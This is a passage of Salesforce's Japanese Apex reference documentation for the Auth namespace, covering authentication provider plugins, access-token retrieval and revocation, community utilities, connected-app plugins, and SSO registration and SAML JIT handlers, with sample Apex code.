<span id="page-735-0"></span>Auth.UserData **クラスの新しいインスタンスを作成します。**

#### **handleCallback(authProviderConfiguration, callbackState)**

**認証プロバイダのサポート対象認証プロトコルを使用して、**OAuth **アクセストークン、**OAuth **の秘密または更 新トークン、現在のユーザへの要求が開始されたときに渡された状態を返します。**

## 署名

public Auth.AuthProviderTokenResponse handleCallback(Map<String,String> authProviderConfiguration, Auth.AuthProviderCallbackState callbackState)

## パラメータ

*authProviderConfiguration*

**型**: [Map](#page-2385-0)[<StringString](#page-2558-0)>

**カスタム認証プロバイダの設定。**Salesforce**にカスタムメタデータ型を作成すると、設定にカスタムメタデー タ型のデフォルト値が入力されます。または、**[**設定**] **の** [**承認プロバイダ**] **でカスタムプロバイダを作成した ときに入力した値を設定で指定することもできます。**

*callbackState*

**型**: [Auth.AuthProviderCallbackState](#page-731-0)

**認証要求の** HTTP **ヘッダー、本文、および** queryParams **が含まれるクラス。**

## <span id="page-735-1"></span>戻り値

**型**: [Auth.AuthProviderTokenResponse](#page-736-0)

AuthProviderTokenResponse **クラスのインスタンスを作成します。**

#### **initiate(authProviderConfiguration, stateToPropagate)**

**ユーザが認証のためにリダイレクトされる** URL **を返します。**

## 署名

```
public System.PageReference initiate(Map<String,String> authProviderConfiguration,
String stateToPropagate)
```
## パラメータ

*authProviderConfiguration*

**型**: [Map](#page-2385-0)[<StringString](#page-2558-0)>

**カスタム認証プロバイダの設定。**Salesforce**にカスタムメタデータ型を作成すると、設定にカスタムメタデー タ型のデフォルト値が入力されます。または、**[**設定**] **の** [**承認プロバイダ**] **でカスタムプロバイダを作成した ときに入力した値を設定で指定することもできます。**

*stateToPropagate*

**型**: [String](#page-2558-0)

**ユーザに対する認証要求を開始するために渡される状態。**

## 戻り値

**型**: [System.PageReference](#page-2449-0)

<span id="page-736-0"></span>**ユーザが認証のためにリダイレクトされるページの** URL**。**

# AuthProviderTokenResponse クラス

AuthProviderPlugin.handleCallback **メソッドからのレスポンスを保存します。**

## 名前空間

[Auth](#page-722-1)

<span id="page-736-1"></span>このセクションの内容:

[AuthProviderTokenResponse](#page-736-1) **コンストラクタ**

[AuthProviderTokenResponse](#page-737-0) **プロパティ**

## AuthProviderTokenResponse コンストラクタ

AuthProviderTokenResponse **のコンストラクタは次のとおりです。**

このセクションの内容:

[AuthProviderTokenResponse\(provider, oauthToken, oauthSecretOrRefreshToken, state\)](#page-737-1)

**指定された認証プロバイダ、**OAuth **アクセストークン、**OAuth **の秘密または更新トークン、およびカスタム 認証プロバイダプラグインの状態を使用して** AuthProviderTokenResponse **クラスのインスタンスを作 成します。**

<span id="page-737-1"></span>**AuthProviderTokenResponse(provider, oauthToken, oauthSecretOrRefreshToken, state)**

**指定された認証プロバイダ、**OAuth **アクセストークン、**OAuth **の秘密または更新トークン、およびカスタム認 証プロバイダプラグインの状態を使用して** AuthProviderTokenResponse **クラスのインスタンスを作成しま す。**

## 署名

public AuthProviderTokenResponse(String provider, String oauthToken, String oauthSecretOrRefreshToken, String state)

## パラメータ

*provider*

**型**: [String](#page-2558-0)

**カスタム認証プロバイダ。**

*oauthToken*

**型**: [String](#page-2558-0)

OAuth **アクセストークン。**

*oauthSecretOrRefreshToken*

**型**: [String](#page-2558-0)

**現在ログインしているユーザの** OAuth **の秘密または更新トークン。**

#### <span id="page-737-0"></span>*state*

**型**: [String](#page-2558-0)

**ユーザに対する認証要求を開始するために渡される状態。**

## AuthProviderTokenResponse プロパティ

AuthProviderTokenResponse **のプロパティは次のとおりです。**

このセクションの内容:

[oauthSecretOrRefreshToken](#page-738-0)

**現在ログインしているユーザの** OAuth **の秘密または更新トークン。**

[oauthToken](#page-738-1)

OAuth **アクセストークン。**

[provider](#page-738-2)

**認証プロバイダ。**

[state](#page-738-3)

**ユーザに対する認証要求を開始するために渡される状態。**

### <span id="page-738-0"></span>**oauthSecretOrRefreshToken**

**現在ログインしているユーザの** OAuth **の秘密または更新トークン。**

## 署名

public String oauthSecretOrRefreshToken {get; set;}

## プロパティ値

<span id="page-738-1"></span>**型**: [String](#page-2558-0)

### **oauthToken**

OAuth **アクセストークン。**

## 署名

public String oauthToken {get; set;}

## プロパティ値

<span id="page-738-2"></span>**型**: [String](#page-2558-0)

## **provider**

**認証プロバイダ。**

## 署名

public String provider {get; set;}

## <span id="page-738-3"></span>プロパティ値

**型**: [String](#page-2558-0)

### **state**

**ユーザに対する認証要求を開始するために渡される状態。**

## 署名

public String state {get; set;}

## プロパティ値

**型**: [String](#page-2558-0)

# <span id="page-739-0"></span>AuthToken クラス

**認証されたユーザの認証プロバイダ** (Janrain **プロバイダ以外**) **に関連付けられたアクセストークンを提供するメ ソッドが含まれます。**

## 名前空間

[Auth](#page-722-1)

## AuthToken メソッド

AuthToken **のメソッドは次のとおりです。すべてのメソッドが静的です。**

### このセクションの内容:

[getAccessToken\(authProviderId, providerName\)](#page-739-1)

**組織の認証プロバイダ定義に指定された** 18 **文字の** ID **を使用している現在のユーザのアクセストークンと、** Salesforce**、**Facebook **などのプロバイダの名前を返します。**

[getAccessTokenMap\(authProviderId, providerName\)](#page-740-0)

**現在ログインしている** Salesforce **ユーザサードパーティ識別子からアクセストークンへの対応付けを返しま す。識別子の値はサードパーティにより異なります。たとえば、**Salesforce **ではユーザ** ID **ですが、**Facebook **ではユーザ番号です。**

[refreshAccessToken\(authProviderId, providerName, oldAccessToken\)](#page-740-1)

**現在ログインしている** Salesforce **ユーザについて、更新されたアクセストークンを含むサードパーティ識別 子からの対応付けを返します。**

[revokeAccess\(authProviderId, providerName, userId, remoteIdentifier\)](#page-741-0)

<span id="page-739-1"></span>Facebook©**など、サードパーティサービスからの指定されたソーシャルサインオンユーザのアクセストーク ンを取り消します。**

### **getAccessToken(authProviderId, providerName)**

**組織の認証プロバイダ定義に指定された** 18 **文字の** ID **を使用している現在のユーザのアクセストークンと、** Salesforce**、**Facebook **などのプロバイダの名前を返します。**

## 署名

public static String getAccessToken(String authProviderId, String providerName)

## パラメータ

*authProviderId* **型**: [String](#page-2558-0) *providerName* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-740-0"></span>**getAccessTokenMap(authProviderId, providerName)**

**現在ログインしている**Salesforce**ユーザサードパーティ識別子からアクセストークンへの対応付けを返します。 識別子の値はサードパーティにより異なります。たとえば、**Salesforce**ではユーザ** ID **ですが、**Facebook **ではユー ザ番号です。**

## 署名

public static Map<String, String> getAccessTokenMap(String authProviderId, String providerName)

## パラメータ

*authProviderId* **型**: [String](#page-2558-0) *providerName* **型**: [String](#page-2558-0)

## <span id="page-740-1"></span>戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### **refreshAccessToken(authProviderId, providerName, oldAccessToken)**

**現在ログインしている**Salesforce**ユーザについて、更新されたアクセストークンを含むサードパーティ識別子か らの対応付けを返します。**

## 署名

public static Map<String, String> refreshAccessToken(String authProviderId, String providerName, String oldAccessToken)

## パラメータ

*authProviderId* **型**: [String](#page-2558-0) *providerName* **型**: [String](#page-2558-0) *oldAccessToken* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

### 使用方法

**このメソッドは、**Salesforce **または** OpenID Connect **プロバイダを使用する場合は機能しますが、**Facebook **または** Janrain **を使用する場合は機能しません。返された対応付けには、**AccessToken **キーと** RefreshError **キーが 含まれます。要求が成功したかどうかを確認するには、応答内のキーを評価します。要求が成功した場合、** RefreshError **値は** null**、**AccessToken **はトークン値になります。要求が失敗した場合は、**RefreshError **値はエラーメッセージ、**AccessToken **値は** null **になります。**

**成功した場合は、このメソッドはデータベースに保存されているトークンを更新します。このトークンは、** Auth.AuthToken.getAccessToken() **を使用して取得できます。**

OpenID Connect **認証プロバイダを使用する場合、プロバイダからの応答内に** id\_token **は必要ありません。[認 証プロバイダ] 設定に [トークン発行者] が指定されていて** id\_token **が提供される場合は、**Salesforce **によって 検証されます。**

#### 例

String accessToken = Auth.AuthToken.getAccessToken('0SOD000000000De', 'Open ID connect'); Map<String, String> responseMap = Auth.AuthToken.refreshAccessToken('0SOD00000000De', 'Open ID connect', accessToken);

**要求が成功した場合、応答にアクセストークンが含まれます。**

<span id="page-741-0"></span>(RefreshError,null)(AccessToken,00DD00000007BhE!AQkAQFzj...)

#### **revokeAccess(authProviderId, providerName, userId, remoteIdentifier)**

Facebook© **など、サードパーティサービスからの指定されたソーシャルサインオンユーザのアクセストークン を取り消します。**

### 署名

public static Boolean revokeAccess(String authProviderId, String providerName, String userId, String remoteIdentifier)

## パラメータ

*authProviderId*

**型**: [String](#page-2558-0)

Salesforce **組織の認証プロバイダの** ID**。**

*providerName*

**型**: [String](#page-2558-0)

Salesforce **組織の認証プロバイダ設定で指定されたプロバイダタイプ。**

*userId*

**型**: [String](#page-2558-0)

**アクセスが取り消されるユーザの** 15 **文字の** ID**。**

*remoteIdentifier*

```
型: String
```
**サードパーティシステムのユーザの一意の** ID (**この値は関連付けけられた** ThirdPartyAccountLink **標準オブジェ クト内にあります**)**。**

### 戻り値

**型**: [Boolean](#page-2128-0)

revokeAccess() **操作が成功した場合の戻り値は** true**、それ以外の場合は** false **になります。**

例

**次の例では、**Facebook **ユーザのアクセストークンを取り消します。**

```
Auth.AuthToken.revokeAccess('0SOxx00000#####', 'facebook', '005xx00000#####',
'ThirdPartyIdentifier exist214176560#####');
```
## CommunitiesUtil クラス

**コミュニティユーザに関する情報を取得するためのメソッドが含まれます。**

## 名前空間

[Auth](#page-722-1)

## 例

**次の例では、ゲスト** (**認証されていない**) **ユーザにはあるページを表示し、コミュニティの親組織の認証された ユーザには別のページを表示します。**

```
if (Auth.CommunitiesUtil.isGuestUser())
    // Redirect to the login page if user is an unauthenticated user
   return new PageReference(LOGIN_URL);
if (Auth.CommunitiesUtil.isInternalUser())
   // Redirect to the home page if user is an internal user
   return new PageReference(HOME_URL);
```
## CommunitiesUtil メソッド

CommunitiesUtil **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getLogoutUrl\(\)](#page-743-0) **現在のコミュニティユーザがログアウトした後に表示されるページを返します。** [getUserDisplayName\(\)](#page-743-1) **現在のユーザのコミュニティ表示名を返します。**

#### [isGuestUser\(\)](#page-743-2)

**現在のユーザがコミュニティにログインしておらず、場合によってはログインへのリダイレクトが必要に なるかどうかを示します。**

#### [isInternalUser\(\)](#page-743-3)

**現在のユーザが親** Salesforce **の組織のメンバー** (**従業員など**) **としてログインしているかどうかを示します。**

### <span id="page-743-0"></span>**getLogoutUrl()**

**現在のコミュニティユーザがログアウトした後に表示されるページを返します。**

## 署名

public static String getLogoutUrl()

### 戻り値

<span id="page-743-1"></span>**型**: [String](#page-2558-0)

#### **getUserDisplayName()**

**現在のユーザのコミュニティ表示名を返します。**

## 署名

public static String getUserDisplayName()

### <span id="page-743-2"></span>戻り値

**型**: [String](#page-2558-0)

### **isGuestUser()**

**現在のユーザがコミュニティにログインしておらず、場合によってはログインへのリダイレクトが必要になる かどうかを示します。**

## 署名

public static Boolean isGuestUser()

### <span id="page-743-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **isInternalUser()**

**現在のユーザが親** Salesforce **の組織のメンバー** (**従業員など**) **としてログインしているかどうかを示します。**

## 署名

public static Boolean isInternalUser()

### 戻り値

<span id="page-744-0"></span>**型**: [Boolean](#page-2128-0)

# ConnectedAppPlugin クラス

**接続アプリケーションの動作をカスタマイズして、新しい認証プロトコルをサポートしたり、ビジネスプロセ スにメリットがある形でユーザ属性に応答したりできます。**

## 名前空間

[Auth](#page-722-1)

## 使用方法

**このクラスは、接続アプリケーションの現在のユーザに代わって実行されます。プラグインが動作するには、 このユーザに接続アプリケーションの使用権限が必要です。**

## 例

**次の例では、指定された目標に達した場合に接続アプリケーションを使用する権限をユーザに付与し、ユーザ の権限セット割り当てを返します。**

```
global class ConnectedAppPluginExample extends Auth.ConnectedAppPlugin{
   //Authorize the app if the user has achieved quota tracked in a custom field
   global override boolean authorize(Id userId, Id connectedAppId, boolean isAdminApproved)
 {
 User u = [select id, HasAchievedQuota \ c from User where id =: userId].get(0);return u.HasAchievedQuota__c;
    }
   //Call a flow during refresh
   global override void refresh(Id userId, Id connectedAppId) {
     {
            Map<String, Object> inputVariables = new Map<String, Object>();
            inputVariables.put('userId', userId);
            inputVariables.put('connectedAppId', connectedAppId);
            Flow.Interview.MyCustomFlow interview = new
Flow.Interview.MyCustomFlow(inputVariables);
            interview.start();
        } catch ( Exception e ) {
               System.debug('FLOW Exception:' + e);
```

```
}
    }
   //Return a user's permission set assignments
   global override Map<String, String> customAttributes(Id userId, Map<String, String>
formulaDefinedAttributes) {
        List<PermissionSetAssignment> psas = [SELECT id, PermissionSet.Name FROM
PermissionSetAssignment WHERE PermissionSet.IsOwnedByProfile = false AND (AssigneeId =
:userId)];
        String permsets = '[';
        for (PermissionSetAssignment psa :psas){
            permsets += psa.PermissionSet.Name + ';';
        }
        permsets += ' ] ' ;formulaDefinedAttributes.put('PermissionSets', permsets);
        return formulaDefinedAttributes;
    }
}
```
<span id="page-745-0"></span>このセクションの内容:

[ConnectedAppPlugin](#page-745-0) **メソッド**

## ConnectedAppPlugin メソッド

ConnectedAppPlugin **のメソッドは次のとおりです。**

このセクションの内容:

[authorize\(userId, connectedAppId, isAdminApproved\)](#page-745-1) **接続アプリケーションに対して指定したユーザを認証します。**

[customAttributes\(userId, formulaDefinedAttributes\)](#page-746-0)

**指定したユーザに新しい属性を設定します。接続アプリケーションが** UserInfo **エンドポイントから、または** SAML **アサーションを使用してユーザの属性を取得する場合は、このメソッドを使用してこれらの属性値を 更新します。**

<span id="page-745-1"></span>[refresh\(userId, connectedAppId\)](#page-747-1)

Salesforce **は、更新トークンの交換時にこのメソッドをコールします。**

#### **authorize(userId, connectedAppId, isAdminApproved)**

**接続アプリケーションに対して指定したユーザを認証します。**

### 署名

public Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved)

### パラメータ

*userId*

**型**: [Id](#page-2298-0)

**接続アプリケーションへのアクセス権の付与先となるユーザの** 15 **文字の** ID**。**

*connectedAppId*

**型**: [String](#page-2558-0)

**接続アプリケーションの** 15 **文字の** ID**。**

*isAdminApproved*

**型**: [Boolean](#page-2128-0)

**指定されたユーザが接続アプリケーションを使用するための承認状態を示します。**

### 戻り値

**型**: [Boolean](#page-2128-0)

**接続アプリケーションでシステム管理者の承認が必要な場合、戻り値** true **は現在のユーザが承認されている ことを示します。**

### 使用方法

<span id="page-746-0"></span>**ユーザが自己承認するように接続アプリケーションが設定されている場合、このコールは不要です。**

#### **customAttributes(userId, formulaDefinedAttributes)**

**指定したユーザに新しい属性を設定します。接続アプリケーションが** UserInfo **エンドポイントから、または** SAML **アサーションを使用してユーザの属性を取得する場合は、このメソッドを使用してこれらの属性値を更 新します。**

## 署名

public Map<String, String> customAttributes(Id userId, Map<String, String> formulaDefinedAttributes)

### パラメータ

*userId*

**型**: [Id](#page-2298-0)

**属性に関連付けられたユーザの** 15 **文字の** ID**。**

*formulaDefinedAttributes*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

UserInfo **エンドポイント** (OAuth) **から、または** SAML **アサーションからの現在の属性セットの対応付け。詳細 は、オンラインヘルプの「**UserInfo **[エンドポイント」を](https://help.salesforce.com/HTViewHelpDoc?id=remoteaccess_using_userinfo_endpoint.htm)参照してください。**

### 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

**更新された属性セットの対応付け。**

### <span id="page-747-1"></span>**refresh(userId, connectedAppId)**

Salesforce **は、更新トークンの交換時にこのメソッドをコールします。**

## 署名

public Void refresh(Id userId, Id connectedAppId)

## パラメータ

*userId*

**型**: [Id](#page-2298-0)

**更新トークンを取得するユーザの** 15 **文字の** ID**。**

*connectedAppId*

**型**: [String](#page-2558-0)

**接続アプリケーションの** 15 **文字の** ID**。**

## <span id="page-747-0"></span>戻り値

**型**: Void

# RegistrationHandler インターフェース

Salesforce **では、**Salesforce **へのシングルサインオンに** Facebook©**、**Janrain© **などの認証プロバイダを使用する機能 を提供します。**

## 名前空間

[Auth](#page-722-1)

## 使用方法

**シングルサインオンを設定するには、**Auth.RegistrationHandler **を実装するクラスを作成する必要があり ます。**Auth.RegistrationHandler **インターフェースを実装するクラスは、認証プロバイダ定義に** [**登録ハ ンドラ**] **として指定され、**Facebook **などのサードパーティのサービスから** Salesforce **ポータルと組織へのシング ルサインオンを有効にします。クラスは、認証プロバイダの情報を使用して、関連付けられた取引先レコード と取引先責任者レコードも含めて、ユーザデータの作成と更新のロジックを必要に応じて実行する必要があり ます。**

このセクションの内容:

[RegistrationHandler](#page-748-0) **メソッド**

**[ユーザ情報の保存とアクセストークンの取得](#page-749-0)**

[Auth.RegistrationHandler](#page-750-0) **の実装例**

#### [Auth.RegistrationHandler](#page-752-1) **のエラー例**

**この例は、**Auth.RegistrationHandler **インターフェースを実装し、カスタム例外を使用してページ上 にユーザへのエラーメッセージを表示する方法を示しています。カスタム例外を使用しない場合は、エラー コードと説明** (**設定されている場合**) **が** URL **に表示され、エラー説明** (**設定されている場合**) **がこのページに 表示されます。**

## <span id="page-748-0"></span>RegistrationHandler メソッド

RegistrationHandler **のメソッドは次のとおりです。**

このセクションの内容:

#### [createUser\(portalId, userData\)](#page-748-1)

**指定のポータル** ID **およびユーザ名、メールアドレスなどのサードパーティのユーザ情報を使用して** User **オ ブジェクトを返します。**User **オブジェクトはサードパーティのユーザ情報に対応し、データベースに挿入 されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。**

[updateUser\(userId, portalId, userData\)](#page-749-1)

<span id="page-748-1"></span>**指定のユーザの情報を更新します。ユーザが以前この認証プロバイダを使用してログインしたことがあり、 再度ログインする場合、またはアプリケーションが** [**既存ユーザをリンクする** URL] **を使用している場合、 このメソッドがコールされます。この** URL **は、認証プロバイダを定義すると生成されます。**

#### **createUser(portalId, userData)**

**指定のポータル** ID **およびユーザ名、メールアドレスなどのサードパーティのユーザ情報を使用して** User **オブ ジェクトを返します。**User **オブジェクトはサードパーティのユーザ情報に対応し、データベースに挿入されて いない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。**

## 署名

public User createUser(ID portalId, Auth.UserData userData)

### パラメータ

*portalId* **型**: [ID](#page-2298-0) *userData*

**型**: [Auth.UserData](#page-767-0)

### 戻り値

**型**: User

### 使用方法

**このプロバイダにポータルが設定されていない場合は、***portalID* **値が** NULL **または空のキーになる場合があ ります。**

#### <span id="page-749-1"></span>**updateUser(userId, portalId, userData)**

**指定のユーザの情報を更新します。ユーザが以前この認証プロバイダを使用してログインしたことがあり、再 度ログインする場合、またはアプリケーションが** [**既存ユーザをリンクする** URL] **を使用している場合、この メソッドがコールされます。この** URL **は、認証プロバイダを定義すると生成されます。**

## 署名

public Void updateUser(ID userId, ID portalId, Auth.UserData userData)

### パラメータ

*userId*

**型**: [ID](#page-2298-0)

*portalId*

**型**: [ID](#page-2298-0)

*userData* **型**: [Auth.UserData](#page-767-0)

### 戻り値

**型**: Void

### 使用方法

<span id="page-749-0"></span>**このプロバイダにポータルが設定されていない場合は、***portalID* **値が** NULL **または空のキーになる場合があ ります。**

## ユーザ情報の保存とアクセストークンの取得

Auth.UserData **クラスは、**Auth.RegistrationHandler **のユーザ情報を保存するために使用されます。 サードパーティ認証プロバイダは、ユーザ名、メールアドレス、ロケールなど、ユーザに関する多くのデータ を返送できます。頻繁に使用されるデータは、**Auth.UserData **クラスで共通の形式に変換され、登録ハンド ラに送信されます。**

**登録ハンドラが残りのデータを使用する場合のために、**Auth.UserData **クラスには** attributeMap **変数が 用意されています。属性の対応付けは、サードパーティからの全データの未加工値に対する文字列** (Map<String, String>) **の対応付けです。対応付けは** <String, String> **であるため、サードパーティが返す文字列以外 の値** (URL **の配列や対応付けなど**) **は、適切な文字列表現に変換されます。対応付けには、サードパーティ認証 プロバイダから返されたすべてデータが含まれます。これには、自動的に共通形式に変換されたデータも含ま れます。**

Auth.UserData **のコンストラクタの構文は次のとおりです。**

```
Auth.UserData(String identifier,
             String firstName,
             String lastName,
              String fullName,
              String email,
             String link,
              String userName,
              String locale,
              String provider,
              String siteLoginUrl,
              Map<String, String> attributeMap)
```
Auth.UserData **プロパティについての詳細は、「**[UserData](#page-767-0) **クラス」を参照してください。**

メモ: **その他の** sObject **に対する** DML **オペレーションは、特定の状況で** User **オブジェクトと同じトランザ クションでのみ実行できます。詳細は、「**DML **[操作で同時に使用できない](#page-169-0)** sObject**」を参照してください。**

Janrain **以外のすべての認証プロバイダでは、ユーザがプロバイダを使用して認証されたら、**Auth.AuthToken Apex **クラスを使用して、そのプロバイダに関連付けられたこのユーザ用のアクセストークンを** Apex **で取得で きます。**Auth.AuthToken **には、アクセストークンを取得する** 2 **つのメソッドが含まれています。**1 **つは単一 のアクセストークンを取得する** getAccessToken **です。ユーザ** ID **が単一のサードパーティユーザに対応付け られている場合は、このメソッドを使用します。ユーザ** ID **が複数のサードパーティユーザに対応付けられて いる場合は、サードパーティユーザごとにアクセストークンの対応付けを返す** getAccessTokenMap **を使用 します。認証プロバイダについての詳細は、**Salesforce**オンラインヘルプの「外部認証プロバイダについて」を 参照してください。**

**認証プロバイダとして** Janrain **を使用する場合、**Janrain accessCredentials **辞書の値を使用してアクセストー クンまたは同等の項目を取得する必要があります。**Janrain **でサポートされている一部のプロバイダのみがアク セストークンを提供し、その他のプロバイダは他の項目を使用します。**Janrain accessCredentials **の項目 は、**Auth.UserData **クラスの** attributeMap **変数で返されます。**accessCredentials **についての詳細は、 「**Janrain [auth\\_info](http://developers.janrain.com/documentation/api/auth_info/)**」 のドキュメントを参照してください。**

<span id="page-750-0"></span>メモ: **すべての** Janrain **のアカウントの種類が** accessCredentials **を返すとは限りません。情報を受信 するのに、アカウントの種類の変更が必要な場合があります。**

Auth.AuthToken **メソッドについての詳細は、「**[AuthToken](#page-739-0) **クラス」を参照してください。**

## Auth.RegistrationHandler の実装例

**この例では、認証プロバイダが提供するデータに基づいて標準ユーザを作成および更新する** Auth.RegistrationHandler **インターフェースを実装します。ここでは、例を単純化するためにエラー チェックを省略しています。**

```
global class StandardUserRegistrationHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data){
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@salesforce.com';
   u.email = data.email;
```

```
u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.username;
   if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = data.attributeMap.get('language');
   u.localesidkey = data.locale;
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   return u;
}
global void updateUser(Id userId, Id portalId, Auth.UserData data){
   User u = new User(id=userId);
   u.username = data.username + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.username;
   if(alias.length() > 8) {
       alias = alias.substring(0, 8);
   }
   u.alias = alias;
   u.languagelocalekey = data.attributeMap.get('language');
   u.localesidkey = data.locale;
   update(u);
}
}
```
### **次の例では、上記のコードをテストします。**

```
@isTest
private class StandardUserRegistrationHandlerTest {
static testMethod void testCreateAndUpdateUser() {
   StandardUserRegistrationHandler handler = new StandardUserRegistrationHandler();
   Auth.UserData sampleData = new Auth.UserData('testId', 'testFirst', 'testLast',
        'testFirst testLast', 'testuser@example.org', null, 'testuserlong', 'en_US',
'facebook',
        null, new Map<String, String>{'language' => 'en_US'});
   User u = handler.createUser(null, sampleData);
   System.assertEquals('testuserlong@salesforce.com', u.userName);
   System.assertEquals('testuser@example.org', u.email);
   System.assertEquals('testLast', u.lastName);
   System.assertEquals('testFirst', u.firstName);
   System.assertEquals('testuser', u.alias);
   insert(u);
   String uid = u.id;
    sampleData = new Auth.UserData('testNewId', 'testNewFirst', 'testNewLast',
       'testNewFirst testNewLast', 'testnewuser@example.org', null, 'testnewuserlong',
'en US', 'facebook',
       null, new Map<String, String>{});
```

```
handler.updateUser(uid, null, sampleData);
   User updatedUser = [SELECT userName, email, firstName, lastName, alias FROM user WHERE
id=:uid];
   System.assertEquals('testnewuserlong@salesforce.com', updatedUser.userName);
   System.assertEquals('testnewuser@example.org', updatedUser.email);
   System.assertEquals('testNewLast', updatedUser.lastName);
   System.assertEquals('testNewFirst', updatedUser.firstName);
   System.assertEquals('testnewu', updatedUser.alias);
}
}
```
## <span id="page-752-1"></span>Auth.RegistrationHandler のエラー例

**この例は、**Auth.RegistrationHandler **インターフェースを実装し、カスタム例外を使用してページ上に ユーザへのエラーメッセージを表示する方法を示しています。カスタム例外を使用しない場合は、エラーコー ドと説明** (**設定されている場合**) **が** URL **に表示され、エラー説明** (**設定されている場合**) **がこのページに表示され ます。**

**この例では、カスタム例外に限定するために一部のコードが省略されています。**

```
global class RegHandler implements Auth.RegistrationHandler {
   class RegHandlerException extends Exception {}
        global User createUser(Id portalId, Auth.UserData data){
           List<Profile> profiles = [SELECT Id, Name, UserType FROM Profile WHERE Name =
 'Power User'];
            Profile profile = profiles.isEmpty() ? null : profiles[0];
            if(profile==null)
               throw new RegHandlerException('Cannot find the profile. For help, contact
your administrator.');
...
        }
        global void updateUser(Id userId, Id portalId, Auth.UserData data){
            User u = new User(id=userId);
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            update(u);
       }
}
```
# <span id="page-752-0"></span>SamlJitHandler インターフェース

**このインターフェースを使用して、**SAML **シングルサインオン時にジャストインタイムのユーザプロビジョニ ングロジックの制御とカスタマイズを行います。**

## 名前空間

[Auth](#page-722-1)

## 使用方法

SAML **シングルサインオン時にユーザプロビジョニングのカスタムロジックを使用するには、** Auth.SamlJitHandler **を実装するクラスを作成する必要があります。これにより、ユーザがシングルサイ ンオンで**Salesforce**にログインするときに、組織固有のロジック** (**カスタム項目の自動入力など**) **を組み込むこと ができます。クラスは、関連付けられた取引先レコードと取引先責任者レコードを含め、ユーザデータを作成 および更新するロジックを必要に応じて実行する必要があります。**

Salesforce **で、**[SAML **シングルサインオン設定**] **の** [SAML JIT **ハンドラ**] **項目にこのインターフェースを実装す るクラスを指定します。クラスを実行するよう指定するユーザに「ユーザの管理」権限があることを確認しま す。**

このセクションの内容:

[SamlJitHandler](#page-753-0) **メソッド**

<span id="page-753-0"></span>[SamlJitHandler](#page-755-0) **の実装例**

## SamlJitHandler メソッド

SamlJitHandler **のメソッドは次のとおりです。**

このセクションの内容:

[createUser\(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#page-753-1)

**指定された統合** ID **を使用して** User **オブジェクトを返します。**User **オブジェクトはユーザ情報に対応し、デー タベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。**

[updateUser\(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#page-754-0)

<span id="page-753-1"></span>**指定のユーザの情報を更新します。ユーザが以前** SAML **シングルサインオンを使用してログインしたことが あり、再度ログインする場合、またはアプリケーションが** [**既存ユーザをリンクする** URL] **を使用している 場合、このメソッドがコールされます。**

**createUser(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)**

**指定された統合** ID **を使用して** User **オブジェクトを返します。**User **オブジェクトはユーザ情報に対応し、データ ベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。**

### 署名

public User createUser(Id samlSsoProviderId, Id communityId, Id portalId, String federationId, Map<String, String> attributes, String assertion)

## パラメータ

*samlSsoProviderId*

**型**: [Id](#page-2298-0)

SamlSsoConfig **標準オブジェクトの** ID**。**

*communityId*

**型**: [Id](#page-2298-0)

**コミュニティの** ID**。コミュニティユーザを作成しない場合、このパラメータは** null **にできます。**

*portalId*

**型**: [Id](#page-2298-0)

**ポータルの** ID**。ポータルユーザを作成しない場合、このパラメータは** null **にできます。**

*federationId*

**型**: [String](#page-2558-0)

**このユーザに使用されると** Salesforce **が想定する** ID**。**

*attributes*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

SAML **アサーションのうち、デフォルトのアサーションに追加された属性すべて** (**カスタム属性など**)**。属性 では、大文字と小文字が区別されます。**

*assertion*

**型**: [String](#page-2558-0)

Base-64 **エンコードされたデフォルトの** SAML **アサーション。**

#### 戻り値

**型**: User

User sObject**。**

### 使用方法

<span id="page-754-0"></span>**この組織にコミュニティとポータルが設定されていない場合、***communityId* **および** *portalId* **パラメータ値 は** null **または空のキーになる可能性があります。**

**updateUser(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)**

**指定のユーザの情報を更新します。ユーザが以前** SAML **シングルサインオンを使用してログインしたことがあ り、再度ログインする場合、またはアプリケーションが** [**既存ユーザをリンクする** URL] **を使用している場合、 このメソッドがコールされます。**

### 署名

public void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId, String federationId, Map<String, String> attributes, String assertion)

パラメータ

*userId* **型**: [Id](#page-2298-0)

Salesforce **ユーザの** ID**。**

*samlSsoProviderId*

**型**: [Id](#page-2298-0)

SamlSsoConfig **オブジェクトの** ID**。**

*communityId*

**型**: [Id](#page-2298-0)

**コミュニティの** ID**。コミュニティユーザを更新しない場合、このパラメータは** null **にできます。**

*portalId*

**型**: [Id](#page-2298-0)

**ポータルの** ID**。ポータルユーザを更新しない場合、このパラメータは** null **にできます。**

*federationId*

**型**: [String](#page-2558-0)

**このユーザに使用されると** Salesforce **が想定する** ID**。**

*attributes*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

SAML **アサーションのうち、デフォルトのアサーションに追加された属性すべて** (**カスタム属性など**)**。属性 では、大文字と小文字が区別されます。**

*assertion*

